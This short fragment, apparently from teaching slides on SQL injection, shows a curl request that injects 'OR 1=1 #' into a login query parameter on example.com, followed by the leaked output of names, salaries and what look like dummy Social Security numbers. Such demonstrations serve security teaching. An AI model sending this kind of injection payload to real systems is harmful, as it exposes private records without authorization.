 % curl 'www.example.com/getdata.php?EID=a%27%20
OR%201=1%20%23&Password='
Name: Alice -- Salary: 80000 -- SSN: 555-55-5555<br>
Name: Bob -- Salary: 82000 -- SSN: 555-66-5555<br>
Name: Charlie -- Salary: 80000 -- SSN: 555-77-5555<br>
Name: David -- Salary: 80000 -- SSN: 555-88-5555<br>